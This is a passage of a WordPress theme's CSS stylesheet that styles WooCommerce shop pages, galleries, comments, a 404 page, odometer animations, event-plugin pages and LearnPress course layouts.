.woocommerce-Address-title h3 {
    margin: 0;
    margin-bottom: 5px;
}

.woocommerce-MyAccount-content label,
.woocommerce-EditAccountForm label {
    font-weight: bold;
}

.woocommerce-MyAccount-content fieldset,
.woocommerce-EditAccountForm fieldset {
    margin-bottom: 10px;
}

.woocommerce-MyAccount-content a:hover,
.woocommerce-MyAccount-content a:hover {
    color: #014b8d;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    border-radius: 0;
    color: #fff;
    background-color: #014b8d;
    border: 1px solid #014b8d;
}

.woocommerce input.button {
    padding: 11px;
}

.compare.link-compare.button {
    border: 0;
}

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
    padding: 11px;
    color: #fff;
}

.woocommerce table.shop_table {
    border-radius: 0;
}

.woocommerce .quantity .qty {
    width: auto;
    padding: 6px;
}

.reduced.items-count {
    margin-right: -4px;
}

.increase.items-count {
    margin-left: -4px;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    background-color: #014b8d;
    color: #ffffff;
    border: 2px solid #014b8d;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
    background: #fff;
    color: #014b8d;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
    padding: 10px;
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
    width: 150px;
    margin: 0;
}

#ship-to-different-address .checkbox {
    padding: 0;
    margin: 0;
}

.cart_totals h2,
.cross-sells>h2,
.woocommerce-billing-fields h3,
.woocommerce-additional-fields h3,
.related>h2,
.upsells>h2,
.woocommerce-shipping-fields>h3 {
    width: 100%;
    height: auto;
    line-height: 21px;
    text-align: left;
    padding-left: 20px;
    padding-top: 11px;
    padding-bottom: 11px;
    background-color: #fafafa;
    border-left: 4px solid #014b8d;
    margin-bottom: 12px;
    text-transform: uppercase;
    display: inline-block;
    color: #555555;
    font-size: 16px !important;
    font-weight: 500;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
    background-color: #014b8d;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
    background-color: #fff;
    color: #014b8d;
}

.woocommerce .woocommerce-ordering select {
    font-size: 16px;
    background: #f8f8f8;
    height: 40px;
}

.woocommerce .woocommerce-result-count {
    margin: 8px 0;
}

.content-area .gridlist-toggle {
    clear: inherit !important;
    margin: 0 !important;
    padding: 0 !important;
    float: right;
}

.content-area .gridlist-toggle a {
    margin-right: 10px;
}

.woocommerce ul.products li.product .onsale {
    margin: 0;
    background: #e74c3c;
    padding: 0;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
    font-size: 1.2em;
    text-align: center;
}

.woocommerce ul.products li.product .price {
    font-size: 1em;
    text-align: center;
}

.woocommerce ul.products li.product .price del {
    display: inline-block;
}

.woocommerce ul.products li.product .button {
    display: block;
    text-align: center;
}

.woocommerce a.added_to_cart {
    display: block;
    text-align: center;
    background: #e74c3c;
    color: #fff;
    padding: 6px;
}

.woocommerce ul.products li.product a img {
    margin: 0;
}


/**
 * Product Single Page Product Meta 
*/

.product_meta {
    padding-bottom: 10px;
    margin: 10px 0px;
    border-top: 1px dotted rgba(0, 0, 0, 0.1);
}

.product_meta span {
    border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
    padding-bottom: 10px;
}

.product_meta>span {
    display: block;
    margin-top: 10px;
}

.product_meta .sku_wrapper span {
    border-bottom: 0;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 2px;
}

.woocommerce span.onsale {
    top: 0;
    left: 0;
    background-color: #e74c3c;
    padding: 0;
}

.woocommerce div.product form.cart .variations td.label {
    color: #919191;
    font-size: 15px;
}


/*--------------------------------------------------------------
## Single Page Tab
--------------------------------------------------------------*/

.woocommerce-page div.product .woocommerce-tabs {
    margin-top: 20px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    margin: 0px;
    padding: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border: none !important;
    padding: 3px 1em;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    border: none !important;
    background: #014b8d !important;
    border-radius: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #ffffff;
}

.woocommerce div.product .woocommerce-tabs .panel#tab-description p {
    margin: 0;
    padding: 10px 0px;
    border-top: 1px dotted rgba(0, 0, 0, 0.1);
}

.woocommerce div.product .woocommerce-tabs .panel h2 {
    padding: 10px 0px;
    margin: 0;
    font-size: 18px;
    line-height: 1;
    margin-top: 10px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before {
    border: 1px solid #014b8d;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background: none !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    bottom: -8px;
}

.woocommerce-error {
    border-top-color: #014b8d;
}

.woocommerce-error:before {
    color: #014b8d;
}


/*--------------------------------------------------------------
# WooCommerce defautl price_slider_amount
--------------------------------------------------------------*/

.price_slider_amount .price_label {
    font-size: 14px;
    font-weight: 600;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background: #014b8d;
    height: 12px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    height: 1.4em;
    background: #014b8d;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background: #e5e5e5;
}

.woocommerce .widget_price_filter .ui-slider-horizontal {
    height: 12px;
}


/*--------------------------------------------------------------
# WooCommerce defautl widget area
--------------------------------------------------------------*/

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
    float: left;
    margin-left: 0px;
    width: 80px;
    height: auto;
    box-shadow: none;
    margin-right: 10px;
}

.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating,
.woocommerce .widget_rating_filter ul li a {
    font-size: 12px;
    margin: 5px 0;
}

footer .woocommerce ul.cart_list li a,
footer .woocommerce ul.product_list_widget li a {
    color: #fff;
    margin-bottom: 10px;
}


/*--------------------------------------------------------------
## WooCommerce Pagination
--------------------------------------------------------------*/

.woocommerce nav.woocommerce-pagination ul {
    border: none;
    background: none;
}

.woocommerce nav.woocommerce-pagination ul li .page-numbers {
    border: none;
    background: none;
    color: #014b8d;
}

.woocommerce nav.woocommerce-pagination ul li {
    border: 1px solid #014b8d;
    margin-right: 5px;
    padding: 2px;
}

.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a {
    line-height: 35px;
    padding: 0;
    min-width: 35px;
    text-align: center;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
    font-size: 16px;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
    background: #014b8d;
    color: #ffffff;
}

.woocommerce div.product .woocommerce-tabs .panel {
    padding: 10px;
}

.woocommerce ul.products li.product .price {
    color: #014b8d;
}

.woocommerce ul.products li.product .button {
    padding: 10px 0;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
    text-transform: capitalize;
}

.woocommerce .quantity .qty {
    padding: 8px;
    border-radius: 0;
}

.woocommerce div.product form.cart .button {
    padding: 12px;
}

.woocommerce .woocommerce-breadcrumb a,
.woocommerce .woocommerce-breadcrumb {
    color: #fff;
    font-size: 18px;
}

.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
    width: 200px;
    padding: 11px;
    border-radius: 0;
}

.single-product section {
    padding: 0;
}


/*
*********************************************************
*
* Added later after wp development 
*
*********************************************************
*/
.site-branding p,
.site-branding h1 {
    margin: 0;
}

.no-results.not-found form {
    position: relative;
}

.no-results.not-found .page-content p {
    margin-bottom: 30px;
}

.no-results.not-found form input[type="search"] {
    height: 46px;
    padding-left: 30px;
    width: 300px;
    border-radius: 0;
}

.no-results.not-found form input[type="submit"] {
    position: relative;
    border-radius: 0;
    display: inline-block;
    font-size: 15px;
    font-weight: 500;
    height: 47px;
    margin-left: 0;
    vertical-align: middle;
    transition: all 0.5s ease 0s;
    -webkit-transition: all ease 0.5s;
    border: none;
    color: #fff;
    background: #004b8e;
    padding: 0 15px;
}

.ed-gallery-wrapper.grid-4 {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
}

.ed-gallery-wrapper.grid-3 {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
}

.ed-gallery-wrapper.grid-2 {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
}

.ed-gallery-wrapper.grid-1 {
    display: grid;
    grid-template-columns: repeat(1, 1fr);
}

.ed-btn-wrap {
    width: 100%;
}

.ed-gallery .ed-gallery-wrapper .ed-gallery-item {
    position: relative;
    float: left;
    overflow: hidden;
    padding: 15px 15px 15px 15px;
}

.ed-gallery .ed-gallery-wrapper .ed-gallery-item.no-gap {
    padding: 0;
}

.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-item-wrapper {
    position: relative;
    overflow: hidden;
}

.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button {
    position: absolute;
    text-align: right;
    bottom: 0;
    right: 0;
    z-index: 33;
    background: #004A8D;
    opacity: 0;
    padding: 8px 10px 8px 15px;
    border-radius: 30px 0 0 0;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.ed-gallery .ed-gallery-wrapper .ed-gallery-item:hover .ed-gallery-button {
    opacity: 1;
}

.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button .ed-btn {
    display: inline-block;
    text-align: center;
    box-shadow: none;
    padding: 0;
    border-radius: 100%;
    width: 30px;
    height: 30px;
    line-height: 30px;
    background: #fff;
    z-index: 99;
}

.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button .ed-btn i {
    color: #004A8D;
}

.ed-gallery-item .caption::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.ed-gallery .ed-gallery-wrapper .ed-gallery-item .caption {
    position: absolute;
    display: flex;
    top: 0;
    background: #ff000045;
    width: 100%;
    height: 100%;
    color: white;
    padding: 15px;
    justify-content: center;
    align-items: center;
    -webkit-transition: all .55s cubic-bezier(.645, .045, .355, 1);
    transition: all .55s cubic-bezier(.645, .045, .355, 1);
    opacity: 0;
    visibility: hidden;
    overflow: hidden;
    text-align: center;
}

.ed-gallery .ed-gallery-wrapper .ed-gallery-item:hover .caption {
    visibility: visible;
    opacity: 1;
    -webkit-transition: all .55s cubic-bezier(.645, .045, .355, 1);
    transition: all .55s cubic-bezier(.645, .045, .355, 1);
}

.ed-gallery-item:hover .caption::after {
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 101%, 0);
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 101%, 0);
}

.ed-gallery-item .caption::after {
    background-color: rgba(255, 255, 255, .4);
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -101%, 0);
    -webkit-transition: all .6s;
}

.ed-breadcrumb .breadcrumb-list li span,
.ed-breadcrumb .breadcrumb-list li a span {
    color: #fff;
}

nav.navigation.pagination {
    margin-top: 60px;
    padding: 0;
}


/*
 * Comment Area 
*/

#comments form label {
    display: block;
    padding-bottom: 10px;
}

#comments form input:not([type=checkbox]) {
    display: block;
    width: 100%;
    height: 42px;
    border-radius: 0;
}

#comments form input[type="submit"] {
    width: auto;
    background: #004A8D;
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    outline: none;
    cursor: pointer;
    border: 1px solid #004A8D;
}

#comments form input[type="submit"]:hover {
    background: #222222;
    color: #ffffff;
    border-color: #222222;
}


/*#comments ol.comment-list {
    margin: 40px 0;
}*/

#comments ol.comment-list li {
    border: 1px solid #eee;
    padding: 20px;
    margin-bottom: 30px;
    border-radius: 5px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .08);
    list-style: none;
}

#comments ol.comment-list li ol {
    margin: 30px;
}

#comments ol.comment-list li article footer.comment-meta {
    padding-bottom: 20px;
}

#comments ol.comment-list li article footer.comment-meta .comment-author.vcard img {
    border: 2px solid #eee;
    border-radius: 50%;
}

#comments ol.comment-list li article footer.comment-meta .comment-author.vcard b a,
#comments ol.comment-list li article footer.comment-meta .comment-author.vcard b,
#comments ol.comment-list li article footer.comment-meta .comment-author.vcard span {
    position: relative;
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #004A8D;
    font-size: 14px;
    font-weight: 500;
}

#comments ol.comment-list li article footer.comment-meta .comment-author.vcard span {
    padding-left: 25px;
}

#comments ol.comment-list li article footer.comment-meta .comment-author.vcard span::before {
    content: '\f086';
    font-family: "Font Awesome 5 Free";
    font-weight: 700;
    position: absolute;
    left: 0;
    top: 0;
    padding-right: 5px;
}

#comments ol.comment-list li article footer.comment-meta .comment-metadata {
    padding-left: 40px;
}

#comments ol.comment-list li article footer.comment-meta .comment-metadata a {
    text-transform: uppercase;
    font-size: 12px;
    padding-right: 10px;
    font-weight: 400;
    color: #a2a2a2;
}

#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a {
    position: relative;
    padding-left: 15px;
}

#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a:before {
    content: '\f121';
    font-family: "Font Awesome 5 Free";
    font-weight: 700;
    position: absolute;
    left: -6px;
    top: 0;
    padding-right: 10px;
}

#comments ol.comment-list li article .comment-content p {
    line-height: 1.5;
}

#comments ol.comment-list li article .comment-content p a {
    color: #004A8D;
    font-weight: 500;
}

#comments ol.comment-list li article .reply a {
    position: relative;
    display: inline-block;
    padding-left: 25px;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #a2a2a2;
    font-size: 12px;
    font-weight: 400;
}

#comments ol.comment-list li article .reply a:before {
    content: '\f3e5';
    font-family: "Font Awesome 5 Free";
    font-weight: 700;
    position: absolute;
    left: 0;
    top: 0;
    padding-right: 10px;
}


/*--------------------------------------------------------------
## 404 Page not Found
--------------------------------------------------------------*/

.not-found {
    text-align: center;
    padding: 50px 0;
}

.not-found .page-header {
    background: none;
}

.not-found .page-header .tag404 {
    color: #004a8d;
    font-size: 120px;
    font-weight: bold;
    line-height: 1;
    margin-bottom: 15px;
    margin-top: 0;
}

.not-found .page-header {
    border: 0;
    margin: 0;
}

.not-found .backhome {
    margin-top: 50px;
}

.not-found .backhome a {
    background-color: #004a8d;
    border-radius: 2px 2px 2px 2px;
    color: #fff;
    cursor: pointer;
    font-size: 15px;
    padding: 12px 25px;
    text-decoration: none;
    font-weight: 600;
    letter-spacing: 0.5px;
    border: 1px solid #004a8d;
}

.not-found .backhome a:hover {
    background: transparent;
    border-color: #004a8d;
    color: #004a8d;
}


/*--------------------------------------------------------------
## Odometer CSS
--------------------------------------------------------------*/

.odometer.odometer-auto-theme,
.odometer.odometer-theme-default {
    display: block;
    vertical-align: middle;
    *vertical-align: auto;
    *zoom: 1;
    *display: inline;
    position: relative;
}

.odometer.odometer-auto-theme .odometer-digit,
.odometer.odometer-theme-default .odometer-digit {
    display: inline-block;
    vertical-align: middle;
    *vertical-align: auto;
    *zoom: 1;
    *display: inline;
    position: relative;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer,
.odometer.odometer-theme-default .odometer-digit .odometer-digit-spacer {
    display: inline-block;
    vertical-align: middle;
    *vertical-align: auto;
    *zoom: 1;
    *display: inline;
    visibility: hidden;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-digit-inner,
.odometer.odometer-theme-default .odometer-digit .odometer-digit-inner {
    text-align: left;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    overflow: hidden;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon,
.odometer.odometer-theme-default .odometer-digit .odometer-ribbon {
    display: block;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon-inner,
.odometer.odometer-theme-default .odometer-digit .odometer-ribbon-inner {
    display: block;
    -webkit-backface-visibility: hidden;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-value,
.odometer.odometer-theme-default .odometer-digit .odometer-value {
    display: block;
    -webkit-transform: translateZ(0);
}

.odometer.odometer-auto-theme .odometer-digit .odometer-value.odometer-last-value,
.odometer.odometer-theme-default .odometer-digit .odometer-value.odometer-last-value {
    position: absolute;
}

.odometer.odometer-auto-theme.odometer-animating-up .odometer-ribbon-inner,
.odometer.odometer-theme-default.odometer-animating-up .odometer-ribbon-inner {
    -webkit-transition: -webkit-transform 2s;
    -moz-transition: -moz-transform 2s;
    -ms-transition: -ms-transform 2s;
    -o-transition: -o-transform 2s;
    transition: transform 2s;
}

.odometer.odometer-auto-theme.odometer-animating-up.odometer-animating .odometer-ribbon-inner,
.odometer.odometer-theme-default.odometer-animating-up.odometer-animating .odometer-ribbon-inner {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
}

.odometer.odometer-auto-theme.odometer-animating-down .odometer-ribbon-inner,
.odometer.odometer-theme-default.odometer-animating-down .odometer-ribbon-inner {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
}

.odometer.odometer-auto-theme.odometer-animating-down.odometer-animating .odometer-ribbon-inner,
.odometer.odometer-theme-default.odometer-animating-down.odometer-animating .odometer-ribbon-inner {
    -webkit-transition: -webkit-transform 2s;
    -moz-transition: -moz-transform 2s;
    -ms-transition: -ms-transform 2s;
    -o-transition: -o-transform 2s;
    transition: transform 2s;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}

.odometer.odometer-auto-theme .odometer-value,
.odometer.odometer-theme-default .odometer-value {
    text-align: center;
}

.content-area ul,
.content-area ol {
    margin-left: 20px;
}

.content-area ul li {
    list-style-type: decimal;
}

.content-area ol li {
    list-style-type: disc;
}


/* Boounce Effect */

@keyframes bounce_two {
    0% {
        transform: scale(1, 1) translateY(0)
    }

    10% {
        transform: scale(1.1, .9) translateY(0)
    }

    30% {
        transform: scale(.9, 1.1) translateY(-1.375rem)
    }

    50% {
        transform: scale(1, 1) translateY(0)
    }

    57% {
        transform: scale(1, 1) translateY(-0.1875rem)
    }

    64% {
        transform: scale(1, 1) translateY(0)
    }

    100% {
        transform: scale(1, 1) translateY(0)
    }
}

.ed-header .ed-badge {
    padding: 2px 20px;
    border-radius: 6.25rem;
    line-height: 1.9375rem;
    margin-bottom: 0.5rem;
    animation-name: bounce_two;
    animation-timing-function: ease;
    animation-duration: 2s;
    animation-iteration-count: infinite;
    transform-origin: bottom;
    position: relative;
    color: white;
    background-color: #004a8d;
    z-index: 1;
    display: inline-block;
    font-size: 16px;
}

.ed-header .ed-badge::after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 0.6875rem;
    height: 0.6875rem;
    background-color: #004a8d;
    -ms-transform: translateY(50%) rotate(45deg);
    transform: translateY(50%) rotate(45deg);
    z-index: -1;
}


/** wp event manager */
.list-tab-event .nav-tabs {
    margin: 0;
    border: 0;
    border-bottom: 1px solid #eee;
    display: inline-block;
    width: 100%;
}

.list-tab-event .nav-tabs li {
    background: transparent;
    border-radius: 0;
    margin: 0;
    min-width: 250px;
    text-align: center;
    border: 0;
    position: relative;
    list-style: none;
    float: left;
}

.list-tab-event .nav-tabs li a {
    border-radius: 0;
    margin-right: 3px;
    border: 1px solid #eee !important;
    border-bottom: 0 !important;
    font-size: 13px;
    font-weight: 700;
    background: #f9f9f9;
    line-height: 29px;
    padding: 10px 15px;
    width: 99%;
}

.list-tab-event .nav-tabs li.active::before {
    content: '';
    position: absolute;
    left: 0;
    right: 3px;
    top: 0;
    height: 4px;
    z-index: 10;
    background-color: red;
}

.list-tab-event .item-event {
    display: grid;
    grid-template-columns: 0.5fr 2fr 1fr;
    margin-top: 15px;
    -webkit-box-shadow: 0px 0px 0px 2px #fff, 0px 0px 0px 4px #ffc107;
    box-shadow: 0px 0px 0px 0px #fff, 4px 3px 6px 2px #1c1b1b1c;
    padding-left: 15px;
    padding-top: 15px;
}

.list-tab-event .event-wrapper {
    padding-right: 15px;
}

/* event pages css */
.list-tab-event .tab-content {
    padding: 60px 0 0;
}

.list-tab-event .tab-content .tab-pane:not(.active) {
    display: none;
}

.item-event .image {
    order: 3;
    margin-top: -15px;
}

.item-event .time-from {
    color: #004a8e;
}

.time-from .date {
    font-size: 50px;
    font-weight: 700;
}

.thim-list-event .item-event .event-wrapper {
    margin: 0px 25px;
    position: relative;
}

.thim-list-event .item-event .event-wrapper::before {
    content: '';
    height: 70px;
    width: 1px;
    background: #eee;
    top: 15%;
    left: -5%;
    position: absolute;
}

.item-event .event-wrapper .title {
    font-size: 24px;
    font-weight: 700;
    color: #333;
    text-transform: none;
    margin: 0;
    margin-bottom: 3px;
    line-height: 36px;
}

.thim-list-event .item-event .event-wrapper .meta {
    text-transform: uppercase;
    font-weight: 700;
    font-size: 13px;
    color: #999;
}

.item-event .event-wrapper .meta div {
    display: inline-block;
    line-height: 25px;
    margin-right: 20px;
}

.item-event .event-wrapper .meta div i {
    margin-right: 5px;
}

.thim-list-event .item-event {
    overflow: hidden;
    border-top: 1px solid #eee;
    padding: 50px 0 50px;
}

.item-event:first-child {
    border-top: none;
    margin-top: 0;
}

/* events single */
.tp_single_event .entry-title h1 {
    font-size: 30px;
    font-weight: 700;
    margin: -5px 0 35px;
}

.widget-area.sidebar-events .book-title {
    margin: 0;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 700;
    line-height: 72px;
    text-align: center;
    position: relative;
    color: #fff;
    background-color: #004a8e;
}

.widget-area.sidebar-events .event_register_area {
    padding: 16px 20px 0;
    border: 1px solid #eee;
    border-top: 0;
}

.widget-area.sidebar-events .event_register_area ul {
    margin: 0;
}

.widget-area.sidebar-events .widget_book-event ul li {
    text-transform: none;
    font-size: 15px;
    font-weight: 400;
    line-height: 52px;
    clear: both;
    border-bottom: 1px solid #eee;
    overflow: hidden;
}

.widget-area.sidebar-events .widget_book-event ul li .label {
    display: inline-block;
}

.widget-area.sidebar-events .widget_book-event ul li .value {
    display: inline-block;
    font-weight: 700;
    float: right;
}

.widget-area.sidebar-events .widget_book-event ul li.event-cost .value {
    font-size: 18px;
    color: #004a8e;
}

.widget-area.sidebar-events .widget_book-event ul li input[type="number"] {
    width: 55px;
    line-height: 30px;
    border: 1px solid #eee;
    padding: 0 0 0 10px;
    font-size: 15px;
    font-weight: 400;
    text-align: center;
}

.widget-area.sidebar-events .widget_book-event .event_register_foot {
    text-align: center;
    padding: 40px 0;
}

.event_button_disable,
.event_register_foot .event_register_submit {
    background: #333;
    background-color: #333;
    border: 0;
    border-radius: 2px;
    color: #fff;
    font-size: 15px;
    font-weight: 700;
    letter-spacing: .046875em;
    line-height: 1;
    padding: .84375em .875em .78125em;
    text-transform: uppercase;
}

.widget-area.sidebar-events .widget_book-event .event_register_foot .event_register_submit {
    background: #004a8e;
    background-color: #004a8e;
}

.tp-event-content {
    overflow: hidden;
    clear: both;
    margin-top: 55px;
}

.tp-event-content .entry-content {
    position: relative;
    padding-right: 30px;
    float: left !important;
    width: calc(100% - 240px) !important;
    width: -webkit-calc(100% - 240px);
    width: -moz-calc(100% - 240px);
}

.tp-event-content .entry-content>h4,
.tp-event-content .entry-content>h5>h6 {
    margin-top: 0;
    margin-bottom: 15px;
    color: #333;
}

.tp-event-content .entry-content::after {
    content: "";
    width: 1px;
    height: 100%;
    position: absolute;
    top: 7px;
    right: 0;
    bottom: 0;
    background: #eee;
}

.tp-event-content .tp-event-info {
    max-width: 240px;
    width: 240px;
    padding-left: 30px;
    float: right;
}

.tp-event-info .tp-info-box:first-child {
    padding-top: 3px;

}

.tp-event-info .tp-info-box {
    border-bottom: 1px solid #eee;
    padding: 14px 0;
    padding-top: 14px;

}

.tp-event-content .entry-content>p {
    margin-bottom: 25px;
}

.tp-event-info .tp-info-box:first-child {
    padding-top: 3px;
}

.tp-event-info .tp-info-box .heading {
    font-weight: 700;
    font-size: 13px;
    position: relative;
    color: #333;
}

.tp-event-info .tp-info-box p {
    margin: 0;
    line-height: 24px;
    padding-left: 23px;
    font-size: 13px;
}

.tp-event-info .tp-info-box .heading i {
    color: #004a8e;
    position: absolute;
    left: 0;
    line-height: 24px;
    top: 0;
}

.thim-list-content li {
    list-style: none;
    position: relative;
    padding-left: 25px;

}

.content-area .ed-blog-wrap.layout-1 ul li {
    list-style-type: none;
}

.thim-list-content li::before {
    content: '';
    width: 6px;
    height: 6px;
    border-radius: 50%;
    line-height: 24px;
    position: absolute;
    left: 0;
    top: 9px;
    background-color: #004a8e;
}

.tp-event-top {
    position: relative;
}

.tp_single_event .tp-event-top .entry-thumbnail::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, .5);
}

.tp-event-top .entry-thumbnail+.entry-countdown {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    width: 70%;
    margin: 0 auto;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
}

.tp-event-top .entry-thumbnail+.entry-countdown .tp_event_counter {
    background: 0 0;
    border: 0;
    padding: 0;
    text-align: center;
}

.tp-event-top .entry-thumbnail+.entry-countdown .tp_event_counter .countdown-section {
    height: 100px;
    width: 100px;
    border: 1px solid #fff;
    border-radius: 50%;
    background-color: rgba(255, 255, 255, 0.2);
    color: #fff;
    margin: 0px 15px;
}

.tp-event-top .entry-countdown .tp_event_counter .countdown-section {
    color: #333;
}

.tp-event-top .entry-thumbnail+.entry-countdown .tp_event_counter .countdown-section .countdown-amount,
.tp-event-top .entry-countdown .tp_event_counter .countdown-section .countdown-amount {
    font-size: 32px;
    font-weight: 600;
}

.tp-event-top {
    background-color: #333;
}

.event-wrapper-shortcode #loginform p,
.event-wrapper-shortcode .event-auth-form .form-row.form-required {
    width: 70%;
    display: flex;
    justify-content: space-between;
}

.event-wrapper-shortcode #loginform .input,
.event-wrapper-shortcode .event-auth-form .input,
.event-wrapper-shortcode .password-input-wrapper .event_auth_input {
    width: 70%;
    background: #fff;
    padding: 10px 15px;
    margin-left: 10px;
}

.event-wrapper-shortcode .password-input-wrapper .event_auth_input {
    width: 50%;
    margin-left: 0px;
}

.event-wrapper-shortcode .login-remember label {
    display: flex;
    margin-top: 15px;
}

.event-wrapper-shortcode #rememberme {
    margin-right: 8px;
}

.event-wrapper-shortcode #wp-submit,
.event-wrapper-shortcode .submit.form-row.required .button-large {
    background-color: #77815c;
    padding: 10px 32px;
    color: #fff;
    font-size: 16px;
    border-radius: 5px;
    display: inline-block;
    margin-top: 15px;
}

.event-wrapper-shortcode .link-bottom a {
    color: #77815c;
    font-weight: 600;
    margin-left: 10px;
}

.event-wrapper-shortcode #nav a:first-child {
    color: #004a8d;
    margin-right: 10px;
}

.event-wrapper-shortcode #nav a:last-child {
    color: #c80e0e;
    margin-left: 10px;
}

.lp-archive-courses .course-summary .course-summary-content .course-detail-info {
    position: relative;
}

.lp-archive-courses .course-summary .course-summary-content .lp-entry-content.lp-content-area .course-summary-sidebar .course-summary-sidebar__inner .learn-press-course-wishlist {
    padding: 10px !important;
}

.course-summary-content .lp-entry-content.lp-content-area .course-summary-sidebar .course-summary-sidebar__inner .learn-press-course-wishlist::before,
.lp-archive-courses .course-summary .course-summary-content .lp-entry-content.lp-content-area .course-summary-sidebar .course-summary-sidebar__inner .learn-press-course-wishlist::before {
    font-size: 16px !important;
}

.lp-archive-courses .course-summary .course-summary-content .course-detail-info .course-info-left {
    position: relative;
    z-index: 1;
}

.single-lp_course .ed-breadcrumb {
    display: none;
}

.learn-press-profile-course__tab__inner li,
.learn-press-course-tab-filters .learn-press-filters li {
    list-style: none;
}

.ed-col-wrap [data-items="4"] .ed-col {
    width: 23.6%;
}

.ed-col-wrap [data-items="4"] .ed-col:nth-child(4n) {
    margin-right: 0;
}

.ed-col-wrap [data-items="3"] .ed-col {
    width: 32.1%;
}

.ed-col-wrap [data-items="3"] .ed-col:nth-child(3n) {
    margin-right: 0;
}

.ed-col-wrap [data-items="2"] .ed-col {
    width: 49%;
}

.ed-col-wrap [data-items="2"] .ed-col:nth-child(2n) {
    margin-right: 0;
}

.ed-col-wrap [data-items="1"] .ed-col {
    width: 100%;
    margin-right: 0;
}

/** fse compatible */
.has-shadow-dark,
